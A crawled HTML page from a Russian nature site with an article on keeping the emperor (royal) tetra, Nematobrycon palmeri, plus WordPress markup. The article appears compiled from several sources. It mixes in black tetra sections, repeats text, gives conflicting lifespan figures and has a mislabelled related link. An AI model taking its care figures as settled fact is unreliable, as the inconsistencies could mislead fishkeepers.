

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/dikie-zhivotnye/palmeri.html
body_size: 34187
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пальмери или королевская тетра аквариумная рыбка</title>
	<meta name="description" content="Красивая, выносливая, не требовательная и мирная аквариумная рыбка. Подходит для содержания с мирными тетрами и другими рыбками" />
	<link rel="canonical" href="https://f-fauna.ru/dikie-zhivotnye/palmeri.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пальмери или королевская тетра аквариумная рыбка" />
	<meta property="og:description" content="Красивая, выносливая, не требовательная и мирная аквариумная рыбка. Подходит для содержания с мирными тетрами и другими рыбками" />
	<meta property="og:url" content="https://f-fauna.ru/dikie-zhivotnye/palmeri.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-12-22T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/5/b/1/5b1f121487c403bc29a68ee1563fed00.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/5/b/1/5b1f121487c403bc29a68ee1563fed00.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/5/b/1/5b1f121487c403bc29a68ee1563fed00.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html#webpage","url":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html","name":"\u041f\u0430\u043b\u044c\u043c\u0435\u0440\u0438 \u0438\u043b\u0438 \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u0442\u0435\u0442\u0440\u0430 \u0430\u043a\u0432\u0430\u0440\u0438\u0443\u043c\u043d\u0430\u044f \u0440\u044b\u0431\u043a\u0430","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html#primaryimage"},"datePublished":"2019-12-22T00:00:00+00:00","dateModified":"2019-12-22T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u041a\u0440\u0430\u0441\u0438\u0432\u0430\u044f, \u0432\u044b\u043d\u043e\u0441\u043b\u0438\u0432\u0430\u044f, \u043d\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u0438 \u043c\u0438\u0440\u043d\u0430\u044f \u0430\u043a\u0432\u0430\u0440\u0438\u0443\u043c\u043d\u0430\u044f \u0440\u044b\u0431\u043a\u0430. \u041f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0441 \u043c\u0438\u0440\u043d\u044b\u043c\u0438 \u0442\u0435\u0442\u0440\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u044b\u0431\u043a\u0430\u043c\u0438","breadcrumb":{"@id":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/dikie-zhivotnye/palmeri.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/dikie-zhivotnye/palmeri.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u0430\u043b\u044c\u043c\u0435\u0440\u0438 \u0438\u043b\u0438 \u043a\u043e\u0440\u043e\u043b\u0435\u0432\u0441\u043a\u0430\u044f \u0442\u0435\u0442\u0440\u0430 Nematobricon palmeri"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/dikie-zhivotnye",
                "name": "\u0414\u0438\u043a\u0438\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/dikie-zhivotnye'>Дикие животные</a><b></b><span class="last">Пальмери или королевская тетра Nematobricon palmeri</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Пальмери или королевская тетра Nematobricon palmeri</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Видео аквариумная рыбка королевская тетра</a></li><li><a href='#i-2'>Видео про королевскую тетру</a><ul><li><a href='#_8212'>Королевская Тетра &#8212; содержание.</a></li></ul></li><li><a href='#i-3'>Как выглядит тернеция обыкновенная</a></li><li><a href='#i-4'>Описание. Правила содержания</a><ul><li><a href='#i-5'>Половые различия. Разведение</a></li></ul></li><li><a href='#i-6'>Размножение</a></li><li><a href='#i-7'>Как содержать королевскую тетру в аквариуме</a></li><li><a href='#i-8'>Разведение чёрной тетры</a></li><li><a href='#i-9'>Пальмери</a></li><li><a href='#i-10'>Поведение и совместимость</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Видео аквариумная рыбка королевская тетра</span></h2>
<p>Аквариумные рыбки – особые обитатели водного царства, которые одним только своим видом вызывают невероятные ощущения удовольствия и спокойствия. Недаром ведущие психологи и психотерапевты рекомендуют при стрессовых ситуациях несколько минут понаблюдать за жизнью рыбок в аквариуме и привести свои мысли в порядок. Однако прежде чем заводить новых обитателей в аквариум, следует узнать об их особенностях. В сегодняшней публикации мы расскажем вам о королевской тетре, а также рассмотрим, что следует знать об условиях ее содержании и размножении этих красивых обитателей аквариума.</p>
<p>Королевская тетра – одна из разновидностей тетры &#8212; вид небольших, разнообразно окрашенных рыбок, которые едва достигают семи сантиметров в длину. Это малюсенькие рыбки имеют довольно узкое, иногда вытянутое тельце, напоминающие ромб. К разновидностям тетры относятся такие как: тернеции , тетры лимонные , медные, стеклянные и королевские.</p>
<p>Окраска у разных видов тетры всегда отличается. Одни из них окрашены чешуей серого цвета, другие имеют две поперечных черных полосы, есть и абсолютно черная тетра с ярко-синими глазами и красным ободом вокруг глаз.</p>
<p>Королевская тетра отличается бело-желтым брюшком и темной неширокой полосой, которая проходит вдоль тела. Спина может быть оливкового цвета с коричневым оттенком. Плавники полупрозрачные или желто-зеленые. У самца глаза голубого цвета, у самки – зеленого.</p>
<p>Важно отметить, что если в аквариуме ухудшаются условия содержания, то все тетры теряют свою красивую окраску. Родиной данных рыбок является Южная Америка, где они обитают в естественных природных условиях в неглубоких реках, придонных зарослях водорослей и даже в корнях водных растениях и опавших листьях</p>
<p>Родиной данных рыбок является Южная Америка, где они обитают в естественных природных условиях в неглубоких реках, придонных зарослях водорослей и даже в корнях водных растениях и опавших листьях.</p>
<p>Королевская тетра появилась в Европе только в шестидесятых годах двадцатого века, при этом были открыты несколько новых видов. Это стайные рыбки, которые лучше держать в аквариуме в количестве десяти-двадцати особей одновременно. Дело в том, что одна рыбка в аквариуме ведет себя агрессивно и не дает спокойно жить другим обитателям аквариума. Королевская тетра охраняет свою территорию и может напасть на любую из мимо плывущих рыб. А вот в стайке поведение рыб полностью меняется – они становятся милыми и спокойными. Причем они вполне спокойно соседствуют с другими миролюбивыми соседями, не едят водоросли и не подрывают грунт. Поэтому данную рыбку можно спокойно заселять в аквариум даже с дорогими водорослями.</p>
<p>На самом деле содержать этот вид аквариумных рыбок вовсе несложно, поскольку они непривередливы к кормлению и едят практически любой корм. Лакомством для них станут живые корма, однако отказываться от комбинированных кормов не стоит.</p>
<p>Что касается температуры воды, то для нормального содержания королевской тетры она не должна быть ниже двадцати градусов. Фильтрация воды обязательна.</p>
<p>Важно учесть, что королевская тетра не любит яркий свет, поэтому рекомендуется использовать рассеянное освещение. Также рекомендуется посадить в одном углу аквариума достаточно много водорослей – тетры в них прячутся</p>
<h2><span id="i-2">Видео про королевскую тетру</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/9/4/7/947f38d5d03edfb89c95b06ef5d962a5.jpg);"></span>

	<a href='/dikie-zhivotnye/akara-biruzovaa.html' class='title'>Акара бирюзовая совместимость с другими рыбами, содержание и размножение в аквариуме</a>

</div><p>Королевская Тетра<br />
 (научн. Nematobrycon palmeri), которую также называют Императорской Тетрой<br />
 (Emperor Tetra) или Тетрой Пальмери<br />
, является великолепной тропической рыбкой, которая предпочитает находиться в плотно засаженных растениями аквариумах. Эти рыбки интересны тем, что если в аквариуме будет находиться хотя бы небольшая их стайка, то они будут регулярно размножаться без какого-либо постороннего вмешательства. Пальмери относятся к семейству харациновых, а это говорит о том, что, как и многие их сородичи, они могут достаточно сильно обгрызать длинные плавники соседствующих рыб. Чтобы этого не происходило, бывалые аквариумисты рекомендуют держать их группой, численностью не менее 5 рыб</p>
<p>Благодаря этому они будут сосредотачивать свое внимание друг на друге, а не на других обитателях аквариума</p>
<p><b>Длина Королевских Тетр<br />
</b> в аквариуме не превышает 5см (1,97 дюймов). Эти рыбы достаточно выносливы и могут адаптироваться к относительно широкому диапазону водных условий (рН и dKH). Тетры Пальмери &#8212; тропические рыбки, поэтому средняя температура их содержания не должна опускать ниже 22-23 0 С.</p>
<h3><span id="_8212">Королевская Тетра &#8212; содержание.</span></h3>
<p>Научное название:<br />
 Nematobrycon palmeri (Тетра Королевская).</p>
<p><b>Другие названия:<br />
</b><br />
 Императорская Тетра (Emperor Tetra), Радужная Тетра (Rainbow Tetra), Тетра Пальмери.</p>
<p>Уровень ухода за Королевской Тетрой:<br />
 легкий.</p>
<p><b>Размер:<br />
</b><br />
 до 5см (1,97 дюйма).</p>
<p>Параметры воды:
</p>
<ul>
<li>
<b>рН<br />
</b><br />
 5-8</li>
<li>
<b>t 0:<br />
</b><br />
 22-27 0 С (72-80 0 F)</li>
</ul>
<p>Живет Императорская Тетра:<br />
 3-5 лет.</p>
<p><b>Места обитания Пальмери:<br />
</b><br />
 Южная Америка, бассейны рек Атрато и Сан-Хуан.</p>
<p>Поведение:<br />
 подобно другим видам харациновых, они лучше себя чувствуют в группе, численностью не менее 5 рыб. Также, чем больше стая, тем лучше будет их поведение (будут обращать меньше внимания на плавающих рядом рыб).</p>
<p><b>Разведение Королевских Тетр:<br />
</b><br />
 они рассеивают икру на поверхности грунта. Если в аквариуме содержится одинаковое количество самок и самцов, то они самостоятельно сформируют пары и даже могут начать нереститься. Если это произойдет, то для сохранения икры и мальков, их необходимо удалить из общего аквариума, иначе они будут съедены.</p>
<p>Лучше всего, если каждая пара будет нереститься в отдельном аквариуме-нерестовике. Для стимулирования размножения самку и самца рассаживают на 10-14 суток и хорошенько кормят, применяя живые корма. Затем их запускают в нерестовик, вода в котором должна иметь такие параметры: очень мягкая, t 0 = 26-27 0 C, pH = 7. Также в нем необходимо положить несколько пучков растений (предпочтительно мелколиственных), например, мох яванский. Освещение необходимо приглушить (можно оставить только естественное). При этом лучи не должны падать на дно нерестовика под прямым углом. Для удобства ухода за икрой грунт и украшения не добавляют.</p>
<p><b>Нерестятся Тетры Королевские<br />
</b> рано утром. За несколько часов самка выбрасывает сотню икринок, а самец их оплодотворяет. Затем производителей из нерестилища удаляют. Мальки появляются через 1-2 суток, а еще через несколько дней (3-5) начинают разыскивать еду. Стартовый корм &#8212; микрочерви, инфузория, позже &#8212; науплии артемии .</p>
<p>Размер аквариума:<br />
 для небольшой стайки &#8212; 80-130л.</p>
<p><b>Совместимость Королевских Тетр:<br />
</b><br />
 как и другие тетры они могут обкусывать плавники и бока соседних рыб. Чтобы ограничить агрессию к другим видам, их держат в стае.</p>
<p>Болезни Пальмери:<br />
 симптомы и лечение .</p>
<p><b>Диеты / Корма:<br />
</b><br />
 в дикой природе питаются червями и ракообразными. Основной пищей могут служить микро-гранулы и хлопья. Дополнять рацион рекомендуют мотылем, черными червями (blackworms) и аналогичными живыми/размороженными кормами .</p>
<p>Регион:<br />
 чаще держатся внизу аквариума, но могут плавать и в других слоях воды.</p>
<p><b>Пол:<br />
</b><br />
 самцы Королевских Тетр крупнее, у них более крупные плавники (брюшной, анальный, спинной) и они более яркие. Также считается, что каждый пол имеет свою окраску глаз. У самок, например, радужка глаз зеленая, а у самцов &#8212; голубая.</p>
<h2><span id="i-3">Как выглядит тернеция обыкновенная</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/c/c/f/ccf2619e544b2ab81e15a68bb0196e6f.jpg);"></span>

	<a href='/dikie-zhivotnye/cihlazoma-sedzika.html' class='title'>Sygic 13.4.1 обзор навигационного ПО для Android</a>

</div><p>Форма тела ромбовидная со скругленными краями. <b>Выглядит черная тетра плоской<br />
</b>, так как тело сдавлено по бокам. Нижний плавник намного больше спинного, обрамляет практически весь низ тела рыбки. Хвост бесцветный и прозрачный имеет вилкообразную форму. У взрослых особей анальный (нижний) и спинной плавники имеют угольно-черный окрас. Характерной чертой такой рыбки является три достаточно широкие вертикальные черные полосы.</p>
<p>Если посмотреть на тернеции фото, то четко видно, что первая полоса проходит через глаз рыбки, вторая находится в районе жабр и третья начинается от спинного плавника. Для того чтобы у рыбок сохранился такой темный оттенок полос их <b>следует держать в затемненном месте<br />
</b>. На свету окрас тускнеет и превращается в серебристый.</p>
<ol>
<li>Размер черной тетры небольшой. В аквариуме тернеция не вырастает более чем на 4 см. В живой природе эта особь достигает 6 см.</li>
<li>Глаза рыбки имеют желтый окрас.</li>
<li>Живет тернеция в аквариуме не более 3–4 лет.</li>
</ol>
<p><img src="/wp-content/uploads/2/8/0/280828d77d2f314eaeef3c1e8c38df57.jpg" alt="" /> Будьте осторожны со всякими добавками в воде. <b>Тернецию обозвали рыбкой индикатором<br />
</b>. Она меняет свой окрас при изменении состава воды. Особь может приобретать окрас от серебристо-прозрачного до угольно-черного. На изменение цвета влияет и стресс, и температура воды, и ее качества. К своему исходному окрасу черная тетра возвращается лишь в том случае, когда условия содержания нормализуется.</p>
<p>По цвету рыбки <b>легко можно различить самца и самку<br />
</b>. У мужской особи окрас яркий, черные линии определены весьма четко. Окрас самки бледный, размытый. Спинной плавник также указывает на половую принадлежность. У самки кончик плавника округлый, а у самца – острый. Размер женской особи немного превышает величину мужской особи.</p>
<p>Черная тетра весьма миролюбива. Но все же предпочтительно содержать в аквариуме без вуалехвостых собратьев, так как тернеция может кусать их за хвосты.</p>
<h2><span id="i-4">Описание. Правила содержания</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/c/8/0/c8071e8687bfecfb2c96fb27d6e5fb74.jpg);"></span>

	<a href='/dikie-zhivotnye/kobra.html' class='title'>Королевская кобра</a>

</div><p>Тернеция имеет глубокий насыщенный цвет и сжатое по бокам тело. Эта рыба достигает размера 5,5 см в домашнем аквариуме. Продолжительность жизни от 6 до 7 лет. Она отличается двумя вертикальными полосами, и хорошо развитыми спинным и анальным плавниками. Во время полового созревания насыщенные черные полосы на теле блекнут. Тело ромбовидное, с серебристым отливом.</p>
<p><img src="/wp-content/uploads/1/9/c/19c029c044941522885444ca1f08d609.jpg" alt="" data-src="/wp-content/uploads/7/4/8/74850a4eff7ff859c95d34b8d0f87240.jpg" /></p>
<p>Черная тернеция проста в содержании, отлично приспосабливается к изменениям параметров воды, и является превосходным украшением общего аквариума. Эта аквариумная рыба всеядна. В дикой природе черные тетры питаются червями, мелкими ракообразными и насекомыми, но в неволе они, как правило, едят разновидности живых, свежих, и фирменных продуктов. Мотыль, артемию, циклоп они также любят.</p>
<p><i>Посмотрите как содержать черную тернецию в домашнем аквариуме.<br />
</i></p>
